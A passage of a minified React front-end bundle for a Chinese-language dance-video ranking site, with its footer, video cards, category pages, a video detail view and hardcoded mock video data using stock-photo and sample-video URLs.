py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"col-span-1 lg:col-span-2",children:[s.jsxs(R,{to:"/",className:"flex items-center space-x-2 mb-4",children:[s.jsx(tt,{className:"h-8 w-8 text-pink-500"}),s.jsx("span",{className:"text-white text-xl font-bold",children:"美女热舞排行榜"})]}),s.jsx("p",{className:"text-gray-400 mb-4 max-w-md",children:"专业的美女热舞视频平台，汇聚全球最精彩的舞蹈表演，为您带来视觉与艺术的双重享受。我们致力于推广舞蹈艺术，展现女性优雅魅力。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-500 transition-colors",children:s.jsx(sd,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-500 transition-colors",children:s.jsx(eh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-500 transition-colors",children:s.jsx(Zm,{className:"h-5 w-5"})})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"快速导航"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/",className:"hover:text-pink-500 transition-colors",children:"首页"})}),s.jsx("li",{children:s.jsx(R,{to:"/categories",className:"hover:text-pink-500 transition-colors",children:"视频分类"})}),s.jsx("li",{children:s.jsx(R,{to:"/ranking",className:"hover:text-pink-500 transition-colors",children:"热门排行"})}),s.jsx("li",{children:s.jsx(R,{to:"/login",className:"hover:text-pink-500 transition-colors",children:"用户登录"})})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"热门分类"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/categories?type=korean",className:"hover:text-pink-500 transition-colors",children:"韩国主播"})}),s.jsx("li",{children:s.jsx(R,{to:"/categories?type=sexy",className:"hover:text-pink-500 transition-colors",children:"性感风格"})}),s.jsx("li",{children:s.jsx(R,{to:"/categories?type=pure",className:"hover:text-pink-500 transition-colors",children:"清纯风格"})}),s.jsx("li",{children:s.jsx(R,{to:"/categories?type=japanese",className:"hover:text-pink-500 transition-colors",children:"日系风格"})})]})]})]}),s.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[s.jsx("p",{className:"text-gray-400 text-sm",children:"© 2024 美女热舞排行榜. 保留所有权利."}),s.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[s.jsx(R,{to:"/privacy",className:"text-gray-400 hover:text-pink-500 text-sm transition-colors",children:"隐私政策"}),s.jsx(R,{to:"/terms",className:"text-gray-400 hover:text-pink-500 text-sm transition-colors",children:"使用条款"}),s.jsx(R,{to:"/contact",className:"text-gray-400 hover:text-pink-500 text-sm transition-colors",children:"联系我们"})]})]})})]})}),Kn=({video:e,showAuthor:t=!0})=>{const n=l=>l>=1e6?`${(l/1e6).toFixed(1)}M`:l>=1e3?`${(l/1e3).toFixed(1)}K`:l.toString(),r=l=>{const i=new Date(l),a=Math.floor((new Date().getTime()-i.getTime())/(1e3*60*60*24));return a===0?"今天":a===1?"昨天":a<7?`${a}天前`:a<30?`${Math.floor(a/7)}周前`:`${Math.floor(a/30)}月前`};return s.jsxs("div",{className:"bg-white rounded-xl shadow-md hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[s.jsx("div",{className:"relative aspect-video overflow-hidden",children:s.jsxs(R,{to:`/video/${e.id}`,children:[s.jsx("img",{src:e.thumbnail,alt:e.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",loading:"lazy",onError:l=>{const i=l.target;i.src="https://images.pexels.com/photos/3094230/pexels-photo-3094230.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop"}}),s.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/30 transition-colors duration-300 flex items-center justify-center",children:s.jsx("div",{className:"bg-white/90 rounded-full p-3 group-hover:bg-pink-500 group-hover:text-white transition-all duration-300 transform group-hover:scale-110",children:s.jsx(tt,{className:"h-6 w-6",fill:"currentColor"})})}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black/80 text-white px-2 py-1 rounded text-sm flex items-center space-x-1 backdrop-blur-sm",children:[s.jsx(as,{className:"h-3 w-3"}),s.jsx("span",{children:e.duration})]}),s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-pink-500 to-purple-500 text-white px-3 py-1 rounded-full text-xs font-medium shadow-lg",children:e.category}),s.jsx("div",{className:"absolute top-3 right-3 bg-green-500 text-white px-2 py-1 rounded text-xs font-bold",children:"HD"})]})}),s.jsxs("div",{className:"p-4",children:[s.jsx(R,{to:`/video/${e.id}`,children:s.jsx("h3",{className:"font-semibold text-gray-900 hover:text-pink-600 transition-colors line-clamp-2 mb-2 leading-tight",children:e.title})}),t&&s.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[s.jsx("img",{src:e.author.avatar,alt:e.author.name,className:"w-8 h-8 rounded-full object-cover ring-2 ring-pink-100",loading:"lazy",onError:l=>{const i=l.target;i.src="https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop"}}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("p",{className:"text-sm text-gray-700 truncate font-medium",children:e.author.name}),s.jsxs("p",{className:"text-xs text-gray-500",children:[n(e.author.followers)," 关注"]})]})]}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500 mb-3",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1 hover:text-blue-600 transition-colors",children:[s.jsx(fr,{className:"h-4 w-4"}),s.jsx("span",{children:n(e.views)})]}),s.jsxs("div",{className:"flex items-center space-x-1 hover:text-red-600 transition-colors",children:[s.jsx(xn,{className:"h-4 w-4"}),s.jsx("span",{children:n(e.likes)})]})]}),s.jsx("span",{className:"text-xs",children:r(e.uploadDate)})]}),s.jsx("div",{className:"flex flex-wrap gap-1",children:e.tags.slice(0,3).map(l=>s.jsxs("span",{className:"px-2 py-1 bg-gray-100 text-gray-600 text-xs rounded-full hover:bg-pink-100 hover:text-pink-600 transition-colors cursor-pointer",children:["#",l]},l))})]})]})},cd=({category:e})=>s.jsx(R,{to:`/categories/${e.id}`,children:s.jsx("div",{className:"relative group overflow-hidden rounded-xl shadow-md hover:shadow-xl transition-all duration-300",children:s.jsxs("div",{className:"aspect-[4/3] relative",children:[s.jsx("img",{src:e.image,alt:e.name,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/30 to-transparent group-hover:from-black/80 transition-all duration-300"}),s.jsxs("div",{className:"absolute inset-0 flex flex-col justify-end p-6",children:[s.jsx("h3",{className:"text-white text-xl font-bold mb-2 group-hover:text-pink-300 transition-colors",children:e.name}),s.jsxs("p",{className:"text-white/80 text-sm",children:[e.count," 个视频"]})]})]})})}),Ze=[{id:"1",title:"韩国美女主播热舞精选 - 性感魅力舞蹈",thumbnail:"https://images.pexels.com/photos/3094230/pexels-photo-3094230.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"05:32",views:128540,likes:3250,category:"韩国主播",tags:["热舞","韩国","主播","性感"],uploadDate:"2024-01-15",description:"精选韩国美女主播最新热舞视频，展现完美身材和优美舞姿，带来视觉盛宴。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"韩舞精选",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:45680}},{id:"2",title:"超人气主播甜美热舞 - 清纯可爱风格",thumbnail:"https://images.pexels.com/photos/3775603/pexels-photo-3775603.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"04:18",views:95320,likes:2890,category:"清纯风格",tags:["清纯","甜美","热舞","可爱"],uploadDate:"2024-01-14",description:"清纯可爱风格的美女主播热舞表演，甜美笑容配合优美舞姿。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"甜美舞蹈",avatar:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:32180}},{id:"3",title:"性感火辣舞蹈合集 - 魅力无限",thumbnail:"https://images.pexels.com/photos/3775142/pexels-photo-3775142.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"06:45",views:156890,likes:4120,category:"性感风格",tags:["性感","火辣","魅力","舞蹈"],uploadDate:"2024-01-13",description:"火辣性感的舞蹈表演合集，展现女性独特魅力和完美身材。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"魅力舞台",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:68750}},{id:"4",title:"日系萌妹热舞秀 - 活力青春",thumbnail:"https://images.pexels.com/photos/3775499/pexels-photo-3775499.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"03:52",views:87650,likes:2560,category:"日系风格",tags:["日系","萌妹","青春","活力"],uploadDate:"2024-01-12",description:"充满青春活力的日系萌妹热舞表演，可爱动作让人心动。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"萌舞天地",avatar:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:28950}},{id:"5",title:"欧美风情热舞 - 狂野奔放",thumbnail:"https://images.pexels.com/photos/3775551/pexels-photo-3775551.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"05:15",views:112450,likes:3580,category:"欧美风格",tags:["欧美","狂野","奔放","风情"],uploadDate:"2024-01-11",description:"欧美风情的狂野热舞表演，奔放的舞姿展现异域风情。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"国际舞蹈",avatar:"https://images.pexels.com/photos/1220701/pexels-photo-1220701.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:54320}},{id:"6",title:"古典舞蹈现代演绎 - 优雅美丽",thumbnail:"https://images.pexels.com/photos/3775484/pexels-photo-3775484.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"04:28",views:76890,likes:2240,category:"古典现代",tags:["古典","现代","优雅","美丽"],uploadDate:"2024-01-10",description:"将古典舞蹈与现代元素完美融合，展现优雅美丽的艺术魅力。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"艺术舞蹈",avatar:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:41230}},{id:"7",title:"韩式街舞表演 - 动感节拍",thumbnail:"https://images.pexels.com/photos/3621104/pexels-photo-3621104.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"04:55",views:98760,likes:2890,category:"韩国主播",tags:["街舞","韩式","动感","节拍"],uploadDate:"2024-01-09",description:"充满动感节拍的韩式街舞表演，展现青春活力和时尚魅力。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"街舞女王",avatar:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:37420}},{id:"8",title:"拉丁舞蹈激情演绎 - 热情似火",thumbnail:"https://images.pexels.com/photos/3621227/pexels-photo-3621227.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"05:42",views:134560,likes:4150,category:"性感风格",tags:["拉丁","激情","热情","舞蹈"],uploadDate:"2024-01-08",description:"热情似火的拉丁舞蹈表演，展现女性的妩媚与激情。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"拉丁舞后",avatar:"https://images.pexels.com/photos/1674752/pexels-photo-1674752.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:52340}},{id:"9",title:"现代爵士舞表演 - 时尚前卫",thumbnail:"https://images.pexels.com/photos/3621225/pexels-photo-3621225.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"04:33",views:89430,likes:2670,category:"欧美风格",tags:["爵士","现代","时尚","前卫"],uploadDate:"2024-01-07",description:"时尚前卫的现代爵士舞表演，展现都市女性的独特魅力。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"爵士精灵",avatar:"https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:29870}},{id:"10",title:"民族舞蹈现代融合 - 文化传承",thumbnail:"https://images.pexels.com/photos/3621226/pexels-photo-3621226.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"06:12",views:76540,likes:2340,category:"古典现代",tags:["民族","传统","现代","文化"],uploadDate:"2024-01-06",description:"传统民族舞蹈与现代元素的完美融合，传承文化之美。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"文化传承",avatar:"https://images.pexels.com/photos/1987301/pexels-photo-1987301.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:34560}},{id:"11",title:"芭蕾舞优雅演绎 - 天鹅之舞",thumbnail:"https://images.pexels.com/photos/3621228/pexels-photo-3621228.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"05:28",views:92340,likes:3120,category:"清纯风格",tags:["芭蕾","优雅","天鹅","经典"],uploadDate:"2024-01-05",description:"优雅的芭蕾舞表演，如天鹅般轻盈美丽的舞姿。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"芭蕾天使",avatar:"https://images.pexels.com/photos/2100063/pexels-photo-2100063.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:41230}},{id:"12",title:"现代舞创意表演 - 艺术创新",thumbnail:"https://images.pexels.com/photos/3621229/pexels-photo-3621229.jpeg?auto=compress&cs=tinysrgb&w=800&h=600&fit=crop",duration:"04:47",views:85670,likes:2780,category:"日系风格",tags:["现代舞","创意","艺术","创新"],uploadDate:"2024-01-04",description:"充满创意的现代舞表演，展现舞蹈艺术的无限可能。",videoUrl:"https://sample-videos.com/zip/10/mp4/360/SampleVideo_1280x720_1mb.mp4",author:{name:"创意舞者",avatar:"https://images.pexels.com/photos/2169434/pexels-photo-2169434.jpeg?auto=compress&cs=tinysrgb&w=150&h=150&fit=crop",followers:36890}}],In=[{id:"1",name:"韩国主播",count:156,image:"https://images.pexels.com/photos/3094230/pexels-photo-3094230.jpeg?auto=compress&cs=tinysrgb&w=600&h=400&fit=crop"},{id:"2",name:"清纯风格",count:89,image:"https://images.pexels.com/photos/3775603/pexels-photo-3775603.jpeg?auto=compress&cs=tinysrgb&w=600&h=400&fit=crop"},{id:"3",name:"性感风格",count:234,image:"https://images.pexels.com/photos/3775142/pexels-photo-3775142.jpeg?auto=compress&cs=tinysrgb&w=600&h=400&fit=crop"},{id:"4",name:"日系风格",count:67,image:"https://images.pexels.com/photos/3775499/pexels-photo-3775499.jpeg?auto=compress&cs=tinysrgb&w=600&h=400&fit=crop"},{id:"5",name:"欧美风格",count:98,image:"https://images.pexels.com/photos/3775551/pexels-photo-3775551.jpeg?auto=compress&cs=tinysrgb&w=600&h=400&fit=crop"},{id:"6",name:"古典现代",count:45,image:"https://images.pexels.com/photos/3775484/pexels-photo-3775484.jpeg?auto=compress&cs=tinysrgb&w=600&h=400&fit=crop"}],mh=()=>{const e=Ze.slice(0,3),t=Ze.slice(0,6),n=[...Ze].sort((r,l)=>l.views-r.views).slice(0,6);return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-pink-500 via-purple-600 to-indigo-700 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"美女热舞排行榜"}),s.jsx("p",{className:"text-xl md:text-2xl mb-8 text-white/90",children:"韩国超人气美女主播性感热舞 - 免费视频在线播放"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx(R,{to:"/categories",className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-colors",children:"浏览分类"}),s.jsx(R,{to:"/ranking",className:"border-2 border-white text-white px-8 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-colors",children:"查看排行榜"})]})]})})}),s.jsx("section",{className:"py-16",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[s.jsx(ud,{className:"h-8 w-8 text-yellow-500 mr-3"}),"精选推荐"]}),s.jsxs(R,{to:"/featured",className:"text-pink-600 hover:text-pink-700 font-medium flex items-center",children:["查看更多",s.jsx(Qt,{className:"h-4 w-4 ml-1"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map(r=>s.jsx(Kn,{video:r},r.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[s.jsx(ah,{className:"h-8 w-8 text-purple-500 mr-3"}),"热门分类"]}),s.jsxs(R,{to:"/categories",className:"text-pink-600 hover:text-pink-700 font-medium flex items-center",children:["查看更多",s.jsx(Qt,{className:"h-4 w-4 ml-1"})]})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:In.map(r=>s.jsx(cd,{category:r},r.id))})]})}),s.jsx("section",{className:"py-16",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[s.jsx(as,{className:"h-8 w-8 text-green-500 mr-3"}),"最新上传"]}),s.jsxs(R,{to:"/latest",className:"text-pink-600 hover:text-pink-700 font-medium flex items-center",children:["查看更多",s.jsx(Qt,{className:"h-4 w-4 ml-1"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:t.map(r=>s.jsx(Kn,{video:r},r.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[s.jsx(Qt,{className:"h-8 w-8 text-red-500 mr-3"}),"热门排行"]}),s.jsxs(R,{to:"/ranking",className:"text-pink-600 hover:text-pink-700 font-medium flex items-center",children:["查看更多",s.jsx(Qt,{className:"h-4 w-4 ml-1"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:n.map(r=>s.jsx(Kn,{video:r},r.id))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-r from-pink-500 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl font-bold mb-2",children:"1000+"}),s.jsx("div",{className:"text-white/80",children:"精选视频"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl font-bold mb-2",children:"500+"}),s.jsx("div",{className:"text-white/80",children:"美女主播"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl font-bold mb-2",children:"10M+"}),s.jsx("div",{className:"text-white/80",children:"总播放量"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl font-bold mb-2",children:"50K+"}),s.jsx("div",{className:"text-white/80",children:"活跃用户"})]})]})})})]})},cs=({items:e})=>s.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-6",children:[s.jsx(R,{to:"/",className:"hover:text-pink-600 transition-colors",children:"首页"}),e.map((t,n)=>s.jsxs(Wa.Fragment,{children:[s.jsx(Qm,{className:"h-4 w-4"}),t.href?s.jsx(R,{to:t.href,className:"hover:text-pink-600 transition-colors",children:t.label}):s.jsx("span",{className:"text-gray-900 font-medium",children:t.label})]},n))]}),Ra=()=>{var c;const[e,t]=j.useState("all"),[n,r]=j.useState("latest"),[l,i]=j.useState("grid"),a=[...e==="all"?Ze:Ze.filter(f=>{var p;return f.category===((p=In.find(v=>v.id===e))==null?void 0:p.name)})].sort((f,p)=>{switch(n){case"popular":return p.views-f.views;case"likes":return p.likes-f.likes;case"latest":default:return new Date(p.uploadDate).getTime()-new Date(f.uploadDate).getTime()}}),u=[{label:"分类浏览"}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(cs,{items:u}),s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"视频分类"}),s.jsx("p",{className:"text-gray-600",children:"浏览不同类型的美女热舞视频，找到您喜欢的内容"})]}),s.jsxs("section",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"热门分类"}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:In.map(f=>s.jsx(cd,{category:f},f.id))})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between gap-4",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx(Xm,{className:"h-5 w-5 text-gray-500"}),s.jsxs("select",{value:e,onChange:f=>t(f.target.value),className:"border border-gray-300 rounded-md px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:[s.jsx("option",{value:"all",children:"所有分类"}),In.map(f=>s.jsx("option",{value:f.id,children:f.name},f.id))]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx(lh,{className:"h-5 w-5 text-gray-500"}),s.jsxs("select",{value:n,onChange:f=>r(f.target.value),className:"border border-gray-300 rounded-md px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:[s.jsx("option",{value:"latest",children:"最新上传"}),s.jsx("option",{value:"popular",children:"最多观看"}),s.jsx("option",{value:"likes",children:"最多点赞"})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>i("grid"),className:`p-2 rounded-md ${l==="grid"?"bg-pink-100 text-pink-600":"text-gray-500 hover:text-gray-700"}`,children:s.jsx(Ym,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>i("list"),className:`p-2 rounded-md ${l==="list"?"bg-pink-100 text-pink-600":"text-gray-500 hover:text-gray-700"}`,children:s.jsx(Gm,{className:"h-5 w-5"})})]})]})}),s.jsx("div",{className:"flex items-center justify-between mb-6",children:s.jsxs("p",{className:"text-gray-600",children:["找到 ",a.length," 个视频",e!=="all"&&s.jsxs("span",{className:"ml-2 text-pink-600 font-medium",children:['在 "',(c=In.find(f=>f.id===e))==null?void 0:c.name,'" 分类中']})]})}),s.jsx("div",{className:l==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-6",children:a.map(f=>s.jsx(Kn,{video:f},f.id))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-8 py-3 rounded-full font-semibold hover:from-pink-600 hover:to-purple-700 transition-all duration-300 shadow-lg hover:shadow-xl",children:"加载更多视频"})})]})})},hh=()=>{const{id:e}=nd(),[t,n]=j.useState(!1),[r,l]=j.useState(!1),i=Ze.find(f=>f.id===e),o=Ze.filter(f=>f.id!==e).slice(0,6);if(!i)return s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:"视频未找到"}),s.jsx(R,{to:"/",className:"text-pink-600 hover:text-pink-700",children:"返回首页"})]})});const a=[{label:"视频分类",href:"/categories"},{label:i.category,href:`/categories?type=${i.category}`},{label:i.title}],u=f=>f>=1e6?`${(f/1e6).toFixed(1)}M`:f>=1e3?`${(f/1e3).toFixed(1)}K`:f.toString(),c=f=>new Date(f).toLocaleDateString("zh-CN",{year:"numeric",month:"long",day:"numeric"});return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(cs,{items:a}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsx("div",{className:"bg-black rounded-xl overflow-hidden mb-6 shadow-xl",children:s.jsxs("div",{className:"aspect-video relative group",children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black/30 flex items-center justify-center group-hover:bg-black/40 transition-colors",children:s.jsx("button",{className:"bg-white/90 hover:bg-pink-500 hover:text-white rounded-full p-6 transition-all duration-300 transform hover:scale-110",children:s.jsx(tt,{className:"h-12 w-12",fill:"currentColor"})})}),s.jsx("div",{className:"absolute bottom-4 right-4 bg-black/70 text-white px-3 py-1 rounded",children:i.duration})]})}),s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-md mb-6",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:i.title}),s.jsxs("div",{className:"flex flex-col sm:flex-row sm:items-center sm:justify-between gap-4 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-6 text-gray-600",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(fr,{className:"h-5 w-5"}),s.jsxs("span",{children:[u(i.views)," 观看"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(oh,{className:"h-5 w-5"}),s.jsxs("span",{children:[u(i.likes)," 点赞"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Wm,{className:"h-5 w-5"}),s.jsx("span",{children:c(i.uploadDate)})]})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${t?"bg-pink-100 text-pink-600":"bg-gray-100 hover:bg-pink-100 text-gray-700 hover:text-pink-600"}`,children:[s.jsx(xn,{className:`h-5 w-5 ${t?"fill-current":""}`}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 rounded-full bg-gray-100 hover:bg-blue-100 text-gray-700 hover:text-blue-600 transition-colors",children:[s.jsx(ad,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]}),s.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 rounded-full bg-gray-100 hover:bg-green-100 text-gray-700 hover:text-green-600 transition-colors",children:[s.jsx(od,{className:"h-5 w-5"}),s.jsx("span",{children:"下载"})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gray-50 rounded-xl mb-6",children:[s.jsx("img",{src:i.author.avatar,alt:i.author.name,className:"w-16 h-16 rounded-full object-cover"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h3",{className:"font-semibold text-gray-900 text-lg",children:i.author.name}),s.jsxs("p",{className:"text-gray-600 flex items-center space-x-1",children:[s.jsx(us,{className:"h-4 w-4"}),s.jsxs("span",{children:[u(i.author.followers)," 关注者"]})]})]}),s.jsx("button",{className:"bg-pink-500 hover:bg-pink-600 text-white px-6 py-2 rounded-full font-medium transition-colors",children:"关注"})]}),s.jsxs("div",{className:"mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[s.jsx(ih,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"font-medium text-gray-700",children:"标签"})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:i.tags.map(f=>s.jsxs(R,{to:`/search?tag=${f}`,className:"px-3 py-1 bg-pink-100 text-pink-600 rounded-full text-sm font-medium hover:bg-pink-200 transition-colors",children:["#",f]},f))})]}),s.jsxs("div",{children:[s.jsxs("button",{onClick:()=>l(!r),className:"flex items-center space-x-2 font-medium text-gray-700 hover:text-pink-600 transition-colors mb-3",children:[s.jsx(Ta,{className:"h-5 w-5"}),s.jsx("span",{children:"视频描述"})]}),r&&s.jsx("div",{className:"bg-gray-50 rounded-xl p-4",children:s.jsx("p",{className:"text-gray-700 